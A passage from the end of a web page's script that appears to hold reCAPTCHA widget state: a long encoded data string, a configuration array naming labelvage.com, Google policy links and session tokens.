cKtw5XDgcOww6BjMV3CkgHCuDHDuMOCKQnCsCHCvMK4w7tkwq/DiMKKfMOBwqMeHRMkwrDDkcKecUZmPMO/UsOzOmzChMOawpg5GcO8A28hw7TCucORFcOcw4PCvB3CrkElGwF4eEzDuMOcwqzDqW1DasK+OMKNw4vDtMO2cMOuwrItesOvw607woRSwrTCo8KlAcOhwpTDhcOvN8OKw4nDi8OYw7LDqUHDlxJ8w69oA8KcwpfCtMOWYsKWw6vDjsOQBUERw4/[base64]/[base64]/wqPDmsKhw5nCu8OHwrPCt8O7MSTCocKDwoDDp3sPwqDCo1TDucOXUcOFwpfCt8KsRRHDsGbCpMK5CMOswqLCvjoiw73CocOzw7B0HsKQOkDCtcKjQlx0wp/CsDNufMOgw491W8Kyw7d2wpZNw4gZwpU4S8Khw6nCrMK8wrHDgMKDDkTDskTCi0zCkzt5wqrCtQcnZsKWw7luYcK4PwwkJBhkCMOywqTDr8KUw5/DpMKFesOVSGMSF8KkWHMfwrPDucOTw4/CtsOGw7Qbw5pBMMOnwpHDuyvDrE8tw5FVw4FPwovCn2clEGxFw51Zw6LCgcKabW4AW8O+w48QLHFVwo1vw5ooJwo6wojCin/Dq2A8YsKkTzPCn8OVNXR8HE3DscORw7jCilEmDcO9w5TCmmJbIWnCuAPDqWt4wpdPLsK3w6/CqcKtFxkkw4TCgCbCrjknwpoLw5LDqUMqRkQXwp7ClMOrGcKKJhHCtXjDqMK2woLDmmh+c8KdRi/[base64]/Dm8O+wovCmgkyWMOkS8Otw5Msd8O3w5zCqgtvwprCo8OEGB/DiAjCtcKrw7PDlAzDog87ccK+JSLDl3LCjMKJw4JbU8ObdSE1GsK9w63Cu3HDoMKEIcOJw4rDn8Kqwq0ccQ/ChnnDuR0/w6F6wr7DlsKDw5LCtcKtw7bDpQZqWcKReEQsX0XDvVktwrzDvm3CgmfCqcOZwqBHw6kGEsKYWsOibMKiw6xrZBvDi8KMw6lFXMOifyLCrsKQwo7DrcOqSzLCiDQcRMO8w6fCv3PChXfCiX/CqMOeBcOKw4QlBMOSVSYiHMOxwq7DucKqwpBFb1/Dv8Kxw7vDoj/DnDjClFghCcODRcOAw5DCpsOjwrbDjQDDu8K2fsKiF2XDu8KVwopNcl/[base64]/ClcKZHQXChsK8woDCtMOpeMKBdcOrY8K5TxjDusKGYTkOwoBbG8Oxw6xZwqTDssK2FBQfwoBlX8KDRsKtCCTDqVPDvsOrA8OzUsOVC8KrESJMw5d1wp4Pw4oGesOTw7/DqnDCh8OKwoDCiMOjw5rDiMKJw6vCjcKjw4HDni8yYFsQLsK7wowyOH3CqQDCvXHChcK5TMO7w4kYVcKXIMK7DcKOQm9EAcO2Kgx+aiLDhhbDnCE2cMOLw6DCrMOSw4UQCGrDiHcSwpXDtw3CsWVVwpPDuMKFHTfDm2vCjMKsN2HDsi/CqcOzEsOpXsKWw7HDhMKcwokZw4rCrsOPUHXCuTLCrWzCkHVLw7DDtnc7ZVwJBcOPRMOzw7XCpcKZEMOuwr8aDMOWwqzDg8KEw6vDm8K7wr/[base64]/CkyjCt8Kpwo3CjBBpwr9bw6/CrsKTw5vCuFrCjDgIwrfCn8KAw6RGwrXDjTMcwpzCuGthHsOINsO1w6c3w7E5w5TCg8KPO1ljw7YVw53Crn/DknPDgE3Du0Ajw4ZaQsODR0fDrAUdd146QMKWwr7Cuwt2w53Dq8K4wo/DkndJI2o6w73DtXvDn0ICXgRaS8KCwocaKMO1w6XDhQ4TNsOUwpfClMKiacKMK8Oiwq5/[base64]/ChC3Cv0MvYMKOeywiw5XCtA5qFsO/wp7CoWLDsi40wo93wr8fJ0jCpGDDqVLDhifDtVzDgx3DsMO+wqQ/w4Nyw7jCvEFqwqNxwrvClWPCh8Kuw4/DhMOJWMO2wq9NBQB8wp7DgcObw4MdwozCr8KNMSzDpCjDg0TChcOnQ8OSw4xnw5hDwr5/w6kWw4I9w5TDksKAU8O0wrnDrMK7V8K0Z8K5F8KkC8Kow57DmS8Mw44Mw4B9woHDsSfDqWHChlfDtWHDml3CtBYpIEoXwqLDvk3DuMKVJwgwFgPDl8KGSg3DqxvDqk3CoMKRwpHCqcOMPjzClwg0wq1hw6Ntw709w79JRcOSKWVcXQ7CnsKZwrRJwocnIcOxwoZ/w7jDlEXCkcKOTcKhw6TDgsKWC8Kkw4nCt8OwVMKLY8KYw7DCg8OjwplnwoQcwqvDlCoJwpHCjRfDpsO1wr1Qw6rCu8OCSCzCscOvEAvDonvCvcKqJyPClMOlw6XDm3INwpxVw5dZNMKgLlRSYCo6w4Z+wr/DlB4hQcOJTMKZbcOpw4PCisORDgbCmsKpbMOlCMOqwrk7w7htw63CmcOWw5lpwqzDvMKTwrsNwpDDgnPCmAxbwrg7wo5Yw7PDoSpYQ8KKw7nDqMObY1YDH8Kww596w7jCqXg7wrTDtMOFwpTCucK/wqbCi8KtNsKIwoJcw4kOw75uw6PCmGsnw6rCrlnDuGzDvEgKQcOWw45Iw7APUsOxwojDksOGYSPCpjANdg/[base64]/CjARlPmc4wogFwpTDtsO3w4cvw4FeQ8O/bVk2KQoOM1zDqMKcw6Iqw5Ybwq7Du8OscsKmVMKRREvCum7DpMOLZx4iA3INw5hURT3DscKQUcOswqvDq3fDjsOZwpHDisKdwrLDpiHCgsKyDlPDn8KwwoXDrsK4w6zDqMO2PAHCi3HDisKXw5DCkMORHsKNw5/[base64]/CsUpmFcKMwpNmw7nCiE/Cm08OwprCuMOuw7TCl8KowqdGF10hQU/CjgtZS8KVXmHDisK/OCt6S8OjwqNbIXgmUcOUw6TDtwXDhsOXFcOESMOjYsKMw4xPOgU0UHksKzA0w7vDoWFwURlawr93w6g/wpnDtWNtTzZgc3/Cv8Knw69cFxo0K8OAwpTDvSfDkcOYJ2rDqRtTCB9/wo/[base64]/w77Cs1xcw6RKwp/Cp0cEKhxSw5HCgATDtVcfQGQDKDksw73DjzYlCQB2W8K/w44Ow4nCp8O3GsOKwpFEJMKzKsKSUEFtw6PDhyvDrMKHwr7CvnfCpHPDkSgZRDo1ISADVcK6wrR4w4wFAxhSwqfCvyIcw7jDnFI0wpYRMxXCjXZVwprCkMKGwqkfCCbCpDjDpcKDI8O0wovDhjBiNcKawrfCscO3KVV4wpvCqsO4EMO7wpDDqHnDlVs4C8O6wr/DlsKydsKmwoMIw5MaMCjCs8KAPDRaCCbCi2LCjcKBw77Cl8ODw4fDrsOMYsKZw7bDowbDmlPDg0YhwoLDl8KPesK9EcKgFWkDwp0Xw7d5Zm/Cnw8yw4jCmnXDhGtewqPDqR7DjVlcw67Dgnpew7IOw6vDgxDCtSMyw77ClkJDPnR2dF/DjGA2FcO/clzCpsO6Q8Ojwp1iMcKWwovCisKDwrDCmwnCmSsPFAc+Ll8gw6DDvBtFSQ3CuUZrwq7CjsOZw7tqDsOBwpDDj0IIPsOrQxHCvCLDhlt3wrPDh8K7GRcaw57Dsw3Do8OYecK9woccwrs/woszf8KnQMKRw5zDmMOPSSJIwovDmsKFw4Q6TcOIw53CiSvCpsOQw4UCw6zDq8ONwp7CgcKjwpDDhsOxw4cKwo/CtcOYM24GfMOlwrLClcODwoo7EgMjwoVrQ1jCmi3DpcOUw43CjMKjTMO4TibDsk4HwowNw6tYwrnCrTvDjcO/[base64]/Cp8OGw5/CuxodGSDDijAeIMO/bhFVdzTDo2LDqzEpwrcwwpE2S8KzwqJyw4wKwrRYWsOsf0oXMiHCvmLCrBoVfwY9ezLDr8Kow5sfw5LDisOSw7NPwrLCk8KbaVxawr7Dq1fCm3JLWcOvUMKxwofCrMKIwqTCicOHcwzCm8O1bX/Cu2NEPjV3wrEvwpoiw4TChsKqwojCrMKPwooiWzPDs2Usw67Cr8K1Ujlvw7dmw71Yw4jCh8KJw6zDuMORYi5RwqEwwr1ybAzCqcO+w5Uqwr5/wpxtcyzDscK1L3V4CC3CvcKvEsO7wozDq8OadcOlw44MEMKbwohIwpfCrsKwcENPwrAsw4JLwpoaw7/DsMKVUsK7w5NKeAzDpkUuw6YuWUAuwrIrw6PDisOnwrvDjMKfwr44wpBAMlzDqMKRw5XDrV3CnsK5TsKkw77Cl8KLUcKSUMOIazfDo8KTRnLDv8KJOsOcT0fCssKnWcKZw5AIR8OHw7fDtC5fwpVnRSlAwrbDlk/Dq8ObwovDpsKHPQFRw4LCi8OOwp/CpybCoxF+w65DcsOgdcOLwqjCksKFwprDlmjCosOuXcKVC8KtwqLDsEtFR0ZYRsOTVcObXsKRw7vDn8OLw4snwr12w4PCm1RdwonClG3Ds1fCpl/CgEQtw5nDqsKsI8OHwqI0V0QtwofCisKnHQzChzNuwqMNw7pkOcKfYRF0TMKsBEzDiQFzwrcMwojCuMO0fcKAZ8O5wqV2w67CtcK6fcKzf8KhVcKrGnkjwoDCj8KqMwnClV7DrMK/dXUvUhw0LQDCusO9FMOZw7t4DcKfw6pGAXDCljLCt3zCryHCqcOKfFPDoMOiPcKew6cMacKFDDfClsKgGC8/[base64]/Ck8KXK0/Dt1/[base64]/DkX7CmlTCgcKzWsORPsKeQsOdXH7CsSJfwqzDjEIQFHsPBiLDhU7CqD/Ci8OMbx9Qw6d5wqhGwoTDh8Oxexwew7bCjcKQwoTDpsKtwqPDncOJd2DCnRwgUcKkw4/Dr0NWwrdcazXCngRww5/CgcKvOA/CrcOyOsOtw7TCqkpLP8OCw6LCghRVasOMw4o1wpdsw7fDs1fDmWJwTsOXw7kiwrM+wrcrPcOdbQzChcKQwp5IHcKydMKWdGDDvcK0ci8Cw5Niw6XCvMK3BSTCk8O/[base64]/Ci3bCqcO3w4bCmcKUwrlIIHlCwpPDnibCgcKJQkhywp/[base64]/DoBDCklbCjzLDgQHDhGrCtcOow7Z4woxyw7JGYDzDk8Ovwp3DocKvwrvCv37Di8K4w7hOIzsbwoUrw6c1S0fCosO8w7Imw4dHKArDhcKlesKxQgwmwoh/a0zCgsKlwqDDuMOnZknCmxvChMOYecKLD8O2w5HCuMK/KG5rwp/CjMK7AMOAHBjDh1DDpcOSw74henXDpiHCk8Oyw4rDsXEnYMOhw6guw4APwrEjZDpNAjYywpvDr10gXMKQwohhwrhnwqrCmsKHw43Ctl0ZwpcXwrgCbGpXwr1EwpY2wqLDpgoNw7zDt8O8w7NGKMOQX8K9wqQswrfCtETDgMKLw7TDiMKJwpQtPMOvw74/KsOqwonDnsKIwoMZbMK+wohcwqPCrHDCusK0wpZ0NsKYU3liwpnCoMKgL8K4emlOcsOow4pofMK/[base64]/CvzYAwrtpKhHCuMOBwr3DqcKTV8OxwrvCvAbDszxoPCnCoRAKYE5mwpHCs8OxBsKdw6ggw5nCjCTCqsOyOmrCl8OLwqjCumA0w5ptw7bCpWHDrMKewqI/wo4HJCfCkwPCu8KYw6E+w7XClcKtwqDCi8KjLjw/wr7DqBpqAkPCscK9D8OaA8KywqV0esK/[base64]/DgRAvEcOCSlrCvcKbw6khwpBtwrDDhjlnw5jDusO3w5bDl0RKwpvDoMOxB1pCwqvDr8KuQcOHwqtxRxNKw5cww6PCiHkjw5TDmQNnJxnDlwfClgfDvcKgLsOJwrQwXCfCjSPDkgDCux/[base64]/Dh3PDoH/Dv8OBwpUqe0QWf35qwq1+w5t7w7BNw6QPKGFdYk/CqTZgw5hnwrYww7jCu8KdwrfDpAjCocOjDyDCnWvDq8KLwqE7w5U0SWHCgMKjI19icWY9BzLCnhpzw6bDgcOFP8KAVMK/Yh8hw5gtw5HDpsOcw6hDEcOTwo0CdcObwo8Jw4kVAjMSw7jCtcOBwqvCksKheMOKw7cdwr/[base64]/[base64]/[base64]/Cnhd8w4DDr8Kqw4xuYsOGwp/DtsKCwr/Dn3/CiCYGaRDDuMK6QD9rwplxwrABwq7CoxoACMKxUCcXd1rCjsKzwpzDijtmwqEkA2wCPmdSw7UWUQIdw45Pw7o6URldwpfDnsKlw7jCpMKbwpB3MMOGwqfChsK3NB/DjHXCrcOmIsO6WMOlw6jDr8KmeA1zc1/Cs3INEMO8WcKzdUYBbXA2wpZ8wrrCp8K7Yj85EsKbwrLCmMKeKMO4wrvDo8KzBWLDqmpjw64oWFBUw6pbw5DDmMKtLcKWUhcpSMK/wr43YVR5a3PDrMOBw4AVw4LDrBbDmBc2Y35YwqB2wq/DoMOYwqQ2w4/CmxDCqcO1BsO6w7XDmsOUZxPDtTnCv8O1wpQJVRAXw64LwoxIw53Cv1bDsDEpCcOCXT5Jw6/CqyrCn8OPAcKpEMOrNMOjw5TDjcK+wq58DRVVw5fDiMOMw6LDn8Kow7oCP8KLbcOEw5lAwq/DpzvCocKtw4nCrF7DjmskbyPDp8OPw5gnwpHDkBrCqcOwYcKFO8Khw6fDs8OBw7BmwpLCkB/CmsKVw5bCr0DCnsOOKMOPCsOOTRbCpsKuc8K8H2ROw7BZw4XDug7DoMOIw4VmwoQkZ31Mw7vDrMOaw5vDsMOOw4bDs8KDwqhmwqNXIsOTRcOTw7XDr8Okw4HDuMOXw5UFw4DDqxF8X2ETD8Ogw5Y3w67Cji/DiwTDhcKBwrXDkwXDucOewqVywpnDrX/DlmA3w7p2Q8O5bcKBbhfDisKLwpEpD8KmeQY2SsK7wpp/w5XCinnDvsOhw7MsOVAtw58VS3FAw6R+VMOHCEzDqcK8b1PCvsKVLMK/[base64]/Dpjg2w5LChAsuZMOmdcKqM8OIIsOMb07DjC4fw7rCg37DrAtlY8K/w50Lwp7DgcOOQcOeI1bDqsOgTMOjDcKGw7vDoMOyLABCLsKqwonCvCPCk2wSwo06dsKXwqvCkcOEISERccKAw4bDs04TUsK3w4XCp1jDhsO3w5B7Wl5LwqXCjFzCs8OLw7EpwovDtcKZwrbDqUNQWUPCnMK3BsKMwprCoMKDwqkuw7bCicK3NFLDuMKOeALCu8KOdn/[base64]/Cj8O4UcOCJsOVWMO4Sxp4LWlxwpojEsKBw4PCnGQyw7sNw4rCnsKwQcKaw79Pw43CgAjDhy1AEl/[base64]/DtULCnsKjMMONAMO1DSLDs0l0w58KccKfwp/DomYAwpZHHMKuUgvDucOpw5tgwqHCnWY1w6XCon8kw47DqTo2woQ8wrl/JW3CrMODIcOww6wpwqzCscO8w5vCh2XCncK6aMKFw47DhcKWRcKlwqvCrmjCm8OLE1vCvk84Y8Oxwr7Cq8KgaTgkw7gZwpQtHmEQQsOXwoPCuMK4wrPCvnfCn8Ofw5lePWvCusK7RsOfw5zCsD9MwoLCkcOww5gYLsO3w51oecKPJCHDucOnJlnDhk3Clh/DryLDiMOhw4kywpvDknhoPS1Yw6nDokzCgBB9MHIdD8OXf8Krb1bDgMOBO0owfD3DsmTDl8Ovw7wowpHDiMKiwogEw79qwr7CnxrCrsKRTl/CmHLCtXMJw5jDjsKbw4B8W8Kkw6zCmXQUw4LCksKOwrcYw5vCrkVrD8OMWnjDkMKOO8OMw5E7w4oQDXnDo8K0Hj3Ctz4Swq8wb8OMwqTDuXzCnsKtwp5Mw7bDsBoUwpgnw7/Dsk/DgVrDhMK8w6DCoBLDisKCwq/[base64]/wp7DrMKYSFLDmsKqTsO6w77DllxHwok4w7rCv8KxenoXwpnCpxkGw5jDi2jCrX0rakrCusKQw5LCmSxrw7rDs8K7CFlow4LDpS4rwpnDu3cqw6LCt8KjZcKGw4Fsw7wBZMOfJD3Do8KkccOSZSfDv3hRHG1xHwrDvVRtW2/Cs8OmI2Fiw55ZwptWXUlpQcObwqjDtmXCp8OTWAXCmcO5IFUWwrVGw6NZQMKdMMOawqcFw5/Dq8OSw5kEwoVrwrAuRnLDky/CiMOWPl4pw6HCoC/Dn8ODwpMKc8O5w4rCt0x1esKdEQrCg8O3aMO6w6YPw6hvwphaw7kmLsO3TQMqwqlmw6HCnMOAbFVuw5/CokoBA8Kbw6XDl8KAw6s4FjXCn8K5UcO2LiLDiC/CiWrCtsKGTAXDgQ7CqnvDu8KZwqnClmkOAFpuagonZcK/QsK4w7nDs1XCnlNWw7bCh0wbJ0jDsFnCj8ODwrXDh1g0IsK8wqglwpQ1w77CusKGw7ICVsOrJC0bwppkwpvCvcKkZXIdKDk9w4ZYwrlawqvChGnDs8KXwqApZsKwwrrChmnCuBbDr8KWbj7DtztlOW/DhMOYTHQDXSfCosObeFN0QsOMw7hRAMO5w7XCkiXDpEV4wqQiPFtAw74dRGbDqELCvCDDisOXw6/CkA8uJHzDtHBow7vCg8K8PlByAhPDswUTKcKwwqrCpXrCpi/CsMO6w7TDlzbCl0/CtMOowofDs8KWbMOnw6FUJGUMe1bCiFLClFlBw6vDisOoXg4WEsOcwq3Ckh/CqQZAwpnDiUhZUcKzAgrCgwzCtsK6A8OBKRXDq8O6e8K/NcKlw4LDiAE1CyDDlnk7woJ3woLDp8ORZ8OgDsOXMMKJw4HDlMOfwoxjw68gw5nDn0TDijAGYxBNw740w4jCvR9fY3sseD99wrcXb3oXLsO/wovCpQbCqx0tOcO9w4pcw7Nbwr3CoMONwroINkbDisKzFXjCm0MRwqgOwq3CncKIJcKzw7RdwrnCrABvG8O6woLDiEfDlDzDjsKPw5FBwpVlJV1ow7nDsMK2w5/DsBl4w7HDhcKSwrVuBkcvwprDoh/[base64]/DuTw6WSsAw7AWwrwGFMOYMcOZPTrCisOfdWLDoMKKC3jDpMKXSSh1RQQ2UsORwr9XNypVwoZ2VzPCtUlyDg12DmQdU2XDocO6wobDncOLT8O+GHXCuzvDk8KjWMK+w4bDhG4DIE08w43DmcOJDmrDgcKsw5hITcOhw6oewo3Cry3CisOhOTFMLBgFaMK/eVBUw77CnCHDqFbCgkXCqsKow57Do3ZKcykSwqTDqml6wplZw68+FsK8Yy3Dk8K9e8Oswq5YQcOGw6XCpsKKQDrCmMKpw4RMw7DCjcKnVi4GIMKSwq7DpsKQwpo5N1dJCBk9wqrCkMKJwovDusKRdsO7LsOiwrjDr8OgWkNewql/[base64]/DocOqVC3Dt0fDll4gwoARwpHCmgp3w4zCnxrChyJZw6rDtAcFFsOLw6zDjAHDgCBcwqMRw73CnMKvw7VmO2x0GsKXDMKRK8OSwqRTw6PCjMOtw7IUESQ4EcKLHAMKOVwOwrXDvQ3CmRpjfBhpw6zCgiNYw7jDjy1Aw7/CgCjDt8KROMKfBFQ3wp/CrcKlwrPDtMONwr/DuMOWwrvChcOdwoXDiFHDu34Pw4pcwpvDjknDkcK9OVclaT8ww5wtBXcnwq8+IsONFkNTEQ7Ck8Kfw4bDmMKewqJOw4pzwpg/UGjDlHXDq8K3egRNwrxAd8OMfMKpwrwZQcO4wq8EwoEnJEkZw4cYw7wDUsOJKV/CkzLCqSJewr/DpMKfwpjCssKCw47DjlvCkGrDg8KzPsKTw4LCgcKPHsK8w4/ClSNTwpA6DcKiw4AIwo9NwovCl8K8MsKPwrdqwogleyrDt8OVwrXDkAAYwoPDk8K4HMOwwrskwpvDtHTDrMK0w7DCicK3CCzDswjDl8O7w6QVw6zDnsK8wrxSw7EKDWPDhBnCiEXCkcOwIcKJw5INNhrDjsOtwr9LBivDjcKHw5/DgwzCpcOvw6DCmcO1U2x3SMK4CQzCn8Olw7wHAMOvw51TwpUyw7DCtsOPMy3CrcOOdnZOTsODw4gqeQhlTADCjUzCgG1VwrhnwqNDJR4DN8O4wpVdMizCiz/DimoSw4lLXSrDicK3I1TDvMKoclzCkcKlwo1kUmFQbkB7CQLCnsOIw6fCvWDCmMKIS8ONwowkwoQkccKLwoBmwrLCocKIEcKBw5FIw7JmJcKiGMOMw5kwMcK0GcO/wpt/[base64]/DvMKzH8Kxw5XDmMK8wq1zw784bMKLwpjDusKeNwB+acOZSsODI8ORwpNafC5+wrk5woY2QSooaDLDqGt8FcKienVaIVMewo0BOcKNwp3ClMOMcURSw4tXecO/[base64]/fkhUwofDt2snw6oTSSfCgMOhwogZWkRww4J7wrLCjcKwEcKnPzU4U2XCk8OfacOdasOlXlMAF2jDhMKiacOBw6vDjAfDuFZzX1zDnRITS3IRw5PDvTTDihXDrX/ClMK/[base64]/CsFXClRvDrwZsBwLClC0Qe8KnFcKGY07CuMKSw5LCl1fDr8Kxw4pkXGlJwrlmwqPCqk5Vwr/Dv1QDImfDrMKJcSJOwolIw6Ydw4fCnVFcwq/[base64]/DoMO6YCIBCztJLjrCl1jCiXjCmDdAw4JEw5AowpVadigqL8KZUjFWw4xBKwDCicKZC1PCisOkF8KuZsO7wp/CosO4w60Qw5JBwpcYc8OKXMKUw7zDpMO3w6NkHsK7w4oTwqDChsOWYsOwwpFDw6ggEXExWBEkw57CrcKkcsO6w6gAw5/[base64]/DrcKyCFbDqMOpfMKzO3tCwr7DkSLCtQrDlsKlw5vCicKZTnkiOMO0w749GVNYwobDpCsiMsKxwp7CmsOxA2nDkm9oGBbCj13DisKAworCrSLCocKaw4/[base64]/CgEZjGiPDgjvCpn1OA8OufzpGw53DilTCqsOmwqsKw5lgwozDp8Obw4hHMlHDpsOIwprDk0bDosKWUMKdw53DhkLCnGbDkMKyw5jDs3xqIsKkAAvChx7DvcOrwp7DoDECZxfCk3PDmcK6VcOrw57CoSzChHXDhQBvw5zDr8KQeW3ChCQSSDvDvcOKSMKDGXHDqB/[base64]/DsFM1QxBzw7DCo8KKesOqTsO6ZMOrw5jCkFzCrVzCgMKEOFM9XUnDmkdqOsKDKxhoJcKPDsKwRGkENicvfcKCw5wLw693w6/Dg8KdMsOpw4Adw6LDhWtgw6dmdcKjwqwRPGIvw6tRT8O6w5pfPsONwpXDt8OOw5UtwooewrxCekgGHsO4woslRMKvw4LDp8KIw6oCAsKDCUgNwoFgH8KiwqzCvHMkwpHDrj8owoEVw6vCqsOfwr7CtsKcw7zDhld3w5zCoDozByHCg8Ksw54/EVprA3PCrlvCum0hwot7wr7DtEAdwpjCoR3DqGDCrsKeewbDnUTDgRIzWhHCrMKiaGFTw5nDkmXDgVHDnXNxw7/[base64]/dkAZwqrDkcKkw4DDhMORwqcqw77DucOpPsKcw4TDtcO/TiU0w5jChkLCqD3ChWHCihXCqFvDnHUZcVIGwqhlwobDrkBKw7vCvcOqwrDCt8O6wrU7woEhPMONwpxbD3AMw6RaFMKxwrhEw79HBFgqwpgGdyXCi8O4NQhxwqfCugrDlsKcw4vCiMOhwr7DicKOP8KBR8K1wow/JDMZLC7Cv8KwVcOZY8KRNsKJwqnDlEfCggfDlg1+Tl4vFcKyWnbCnirDmwnDqsOAJcObN8O4wrIWCHHDvsO9w5/DpMKBAcKswplaw5fCgxzCvAJ5aHJhwpbDjcObw6/CocKWwq0/[base64]/[base64]/[base64]/DocOFLXnDk8O8wrJvw6PDsxDCs3vDi8K5w4pWwo/Cok7DjsOUw7wUSMKKd2nDn8Kzw7l7OsK6GsKrwoZiw4wTDMOmwqJ6w50dDE3DsxgTwqIoYhXClExtEgHCnhDCjUkJwq0Ww4nDh0EcW8OzBsKgGhzCusKzwqvChxZswoDDiMOKAcOOMMKMUgEVwo3Dn8KfAsKfw4t/wrgxwpHDlD3CumEYZXkYDsOpw5oaYMKew5DClsOVwrRmTxYUwp/DlzXDlcKwGwo5AUXCpGnDlQQ3PGJ+w4XCpElSfsOUY8KHJAHCvcOdw7XDuDXDm8OEEBXDh8KhwqFUw5EeeWVBezbDvsOXGMOdUHdDTcO1wr5xw43DvgrDnQQYwoDCq8OAXMOkEX/Dl3Fyw49vw6zDg8KLSXnCp2NxJ8OcwqzDrcO6TcOowrfCtVbDsgksUsKKXQxyWsOOQsK6wo8dw5oswpzChcKKw73Chypow4LCg0lAS8OmwoQdDcK7YH0jWcODw43Dg8Oww4/Cm2LChMKWwqXDiEfDqXHCsB/DucKYCWfDnA7CsCHDsEBhwpZQwq1NwqfDihNEwqDCo1UBw7vDti7CsRTCghLDosOBwp89w4XCscK5MiHDvUfChDYZClbCosKCwrDCusOyRMKaw68gw4XDnjIhwoLCo2lnP8KQw5/CgMO5KsOFwoYYwrrDvMOZcMKFwrnCqhvCicOxHCVGVC0uw4jClUPDkcKVwpBO\x22],null,[\x22conf\x22,null,\x226LcS_TgbAAAAAIB6Yklc0e92owMISjY9b6COETdo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://labelvage.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x223G7P/e/gDdpucWO2r2RDg36e/HgRuEBXsdTYlS2gS4I\\u003d\x22,0,0,null,1,1769146217064,0,0,[190,68],null,[166,242,16],\x22RC-ToQVuITYYdBJuA\x22,null,null,null,null,null,\x220dAFcWeA4PKnDdmrFpOTBKqmcGBgAoj5uCSrTFjLo5SLsH0Ws_WmHTo8F24xJXX2131sDE1n6Su2sA8lNO4K1_6bD5PcUp38ksrA\x22,1769229017005]");
    </script></body></html>